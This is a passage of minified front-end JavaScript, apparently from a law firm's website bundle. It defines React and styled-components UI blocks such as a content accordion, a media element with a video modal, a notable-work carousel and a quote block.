",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),j=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),M=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h4,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),$=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,o.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),O={AccordionArea:D,Container:z,Content:Q,ContentArea:R,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,o.Xn)()),ImageWrapper:$,Title:M,TitleArea:j},V=e=>{let{anchorId:t,accordion:a,content:r,image:i,imagePosition:l="right",inColumnContent:s=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,o.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return s?function(e,t,a,n,o,r){return d.createElement(O.Container,{id:e,"data-theme":t,"data-in-column-content":o},d.createElement(B.Z,null,d.createElement(O.AccordionArea,{"data-in-column-content":o},d.createElement(O.TitleArea,null,a&&d.createElement(O.Title,null,a),n&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:n}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${a}-accordion`,items:r.items})))))}(t,m,c,r,s,a):function(e,t,a,n,o,r,i,l){return d.createElement(O.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},d.createElement(B.Z,null,d.createElement(O.Grid,null,d.createElement(O.AccordionArea,null,d.createElement(O.TitleArea,null,o&&d.createElement(O.Title,null,o),r&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:r}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${o}-accordion`,items:i.items}))),a&&n&&l&&d.createElement(O.ImageWrapper,null,d.createElement(O.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,r,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(1646),o=a(8907),r=a(7294),i=a(1318),l=a(7765),d=a(4555),s=a(6805),c=a(3422),m=a(8719),p=a(7416);const g={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,d.qx)(56,124),(0,d.qx)(24,32),(0,d.qx)(20,32),(0,d.qx)(12,40),(0,d.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,s.C4)(s.AS.MobileLarge),(0,d.qx)(20,28),(0,d.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,d.qx)(24,54),(0,s.C4)(s.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,d.qx)(28,36),(0,d.qx)(36,42))},u=e=>r.createElement(g.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&r.createElement(g.Title,null,e.title),r.createElement(g.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(g.CtaArea,null,r.createElement(o.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),o=a(4952),r=a(7908),i=a(7294),l=a(7765),d=a(4555),s=a(8163),c=a(6805),m=a(4649),p=a(7158),g=a(8214),u=a(7416);const h=(0,u.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,s.TF),y=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,d.qx)(45,60)),C=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,d.qx)(20,50),(0,c.C4)(c.AS.Tablet),g.Z.List),b={AuthorList:u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,d.qx)(20,30),(0,d.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(o.Z,{key:e.id,...e,heading:t})))),i.createElement(r.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>I});var n=a(3196),o=a(7765),r=a(4555),i=a(4267),l=a(8534),d=a(6805),s=a(3422),c=a(1229),m=a(7416);const p=m.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),g=m.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,r.qx)(12,24),o.Z.primary.white,(0,c.m4)(o.Z.primary.black,0),(0,c.m4)(o.Z.primary.black,.16),(0,c.m4)(o.Z.primary.black,.8)),u=m.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),h=m.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),g),y=m.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),f=m.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],o.Z.primary.white,(0,r.qx)(24,48),(0,r.qx)(24,48)),C=m.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,r.qx)(12,24),(0,r.qx)(12,24),(0,c.m4)(o.Z.primary.black,.6),(0,r.qx)(24,48)),x=m.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,r.qx)(16,20),(0,r.qx)(20,26),o.Z.primary.white,(0,r.qx)(12,24),(0,r.qx)(60,100),(0,r.qx)(12,24),(0,r.qx)(12,24)),b=m.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),v=m.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,o.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),w=m.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";[data-has-video='true'] &{@media ","{display:none;}}"],(0,r.qx)(20,30),(0,r.qx)(20,30),(0,r.qx)(10,20),(0,d.C4)(d.AS.TabletLarge)),I={Container:g,Content:y,Image:h,OverlayLink:u,OverlayBottomText:x,OverlayTopText:C,PlayIcon:f,SubContent:b,SubContentText:v,Wrapper:p,VideoOverlayButton:w,IconHolder:m.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:50px;height:50px;cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:20px;height:20px;color:",";}"],(0,o.M)(o.Z.primary.black,.3),o.Z.primary.white,w,(0,o.M)(o.Z.primary.black,.5),o.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>p});var n=a(3196),o=a(8534),r=a(1646),i=a(343),l=a(1266),d=a(7294),s=a(9897),c=a(2004),m=a(9332);const p=e=>{var t,a,p,g,u;let{anchorId:h,image:y,video:f,styled:C=!0,useImageModal:x=!0,overlayTopText:b,overlayBottomText:v,smallImage:w=!1,imageFit:I="cover",imageOrientation:Z="landscape",originalRatio:E=!1,subContent:_,translations:k}=e;const[P]=(0,i.Y)({rootMargin:n.oV},!1),[T,N]=d.useState(!1),[q,A]=d.useState(!1),B=y?(0,o.Yp)(y,"landscape"===Z&&w?730:1280,w?432:700,5,"landscape"===Z?730/432:432/530,C&&"cover"===I&&!1===w?y.focalPoint:{crop:"fit"}):void 0,S=x,W=!(null==f||!f.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(f.src);return d.createElement(m.z.Wrapper,{ref:P},d.createElement(m.z.Container,{id:h,"data-with-modal":S,"data-styled":C,"data-orientation":Z,"data-orig-ratio":E,"data-small-image":w,"data-has-video":!(null==f||!f.src),"data-auto-video":!S&&!(null==f||!f.src)},d.createElement(m.z.OverlayLink,{onClick:e=>{e.preventDefault(),S&&N(!0)}}),!S&&null!=f&&f.src?d.createElement(d.Fragment,null,d.createElement(c.Z,{url:f.src,playing:q,controls:W,playsinline:!0,muted:!q,width:"100%",height:"100%"}),!W&&d.createElement(s.tE,{focusRingClass:"focus-ring"},d.createElement(m.z.VideoOverlayButton,{"aria-label":q?"Pause video":"Play video",onClick:e=>{e.preventDefault(),f&&A(!q)}},d.createElement(m.z.IconHolder,null,(0,r.w)(q?r.f.Pause:r.f.TriangleRight))))):y&&B&&d.createElement(m.z.Image,{alt:null!==(t=y.altText)&&void 0!==t?t:"",loading:"lazy",role:y.altText?void 0:"presentation",src:E?(0,o.sQ)(y,{}):B[0].split(" ")[0],srcSet:E?"":B.join(","),"data-styled":C,"data-fit-type":I,"data-small-image":w}),S&&d.createElement(d.Fragment,null,d.createElement(m.z.Content,null,f?d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(a=k&&k["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,r.w)(r.f.Play)):d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(p=k&&k["freeths.global.view"])&&void 0!==p?p:"View image"},(0,r.w)(r.f.Magnify))),d.createElement(l.Z,{isVisible:T,closeBtnTxt:null!==(g=k&&k["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:f,image:y,onClick:()=>{N(!T)}})),b&&d.createElement(m.z.OverlayTopText,null,b),v&&d.createElement(m.z.OverlayBottomText,null,v)),(null==_?void 0:_.text)&&d.createElement(m.z.SubContent,null,d.createElement(m.z.SubContentText,null,_.text),_.link&&d.createElement(d.Fragment,null," | ",d.createElement(m.z.SubContentText,{as:"a",href:_.link.url,target:null!==(u=_.link.target)&&void 0!==u?u:"_self"},_.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),o=a(6805),r=a(4914),i=a(1654),l=a(7026),d=a(3093),s=a(7294),c=a(3196),m=a(7765),p=a(4555),g=a(4267),u=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,o.Dp)(o.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,o.Dp)(o.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],u.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,g.Z.dmSans.bold,h.A.Text,g.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,o.Dp)(o.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,o.Dp)(o.AS.Tablet),(0,o.Dp)(o.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,o.Dp)(o.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],u.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],u._R,u.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),Q=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],u.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),R={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:M,ImageWrapper:D,InnerWrapper:j,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:Q,TabsInner:P,TabWrapper:k,Title:_,Track:N};var $=a(6558),O=a(8907);const V=e=>{const t=(0,i.G)(),a=s.useRef(null),n=s.useRef(null),r=(0,$.Z)([(0,o.C4)(o.AS.TabletLarge)],[!1],!0),[l,d]=s.useState(0),[c,m]=s.useState(0);return s.useEffect((()=>{let o=0;if(r&&a.current&&n.current){const{clientWidth:r}=a.current,{scrollWidth:i}=n.current,d=r-i,s=t.activeIndex,m=s-c>0?"forward":"back";if(d<0){const t=n.current.childNodes[s].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(o=l-t,o<d)o=d;else if(o>0)o=0;else if("back"===m){const t=(r-(42*e.items.length-2))/e.items.length;o+3*t<0?o+=3*t:o+3*t>0&&(o=0)}}}if(!r&&a.current&&n.current){const e=t.activeIndex,o=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=o}d(o),m(t.activeIndex)}),[t.activeIndex,r]),s.createElement(R.TabWrapper,{ref:a},s.createElement(R.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>s.createElement(O.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,r.T)((e=>{var t,a,r;return e.items&&0!==e.items.length?s.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},s.createElement(R.Container,{id:e.anchorId,"data-background":null!==(r=e.bgColor)&&void 0!==r?r:"white"},e.title&&s.createElement(R.Title,null,e.title),s.createElement(V,{items:e.items}),s.createElement(d.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(R.CarouselWrapper,null,s.createElement(R.Track,{trackMutations:!0},e.items.map((e=>{var t,a,r,i,l,d,c,m,p;return s.createElement(R.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},s.createElement(R.ItemInner,null,s.createElement(R.ContentWrapper,null,s.createElement(R.ItemTitle,null,e.logo&&s.createElement(R.LogoWrapper,null,s.createElement(R.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&s.createElement(R.ItemTitleText,null,e.title)),s.createElement(R.Content,{dangerouslySetInnerHTML:{__html:e.content}})),s.createElement(R.InnerWrapper,{as:null!==(r=e.imageCta)&&void 0!==r&&r.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(d=e.imageCta)||void 0===d?void 0:d.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},s.createElement(R.ImageWrapper,null,function(e){var t,a;const r=`${(0,o.C4)(o.AS.MobileLarge)} 100vw, ${(0,o.C4)(o.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return s.createElement(R.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:r,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&s.createElement(R.ImageOverlayText,null,s.createElement(R.OverlayContent,null,e.imageCta.text),s.createElement(R.LinkIcon,null)))))})))),s.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),o=a(8534),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,d.Dp)(d.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],s._R,(0,l.qx)(24,35),p,(0,d.Dp)(d.AS.TabletLarge)),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,o.PN)(124,140),(0,d.C4)(d.AS.Tablet),(0,l.qx)(5,6),(0,d.Dp)(d.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,o.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,d.C4)(d.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],s.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],s.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:g,ImageWrapper:u,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,o.IC)(e.image,124,124/140):void 0;return r.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},r.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&r.createElement(x.ImageWrapper,null,r.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 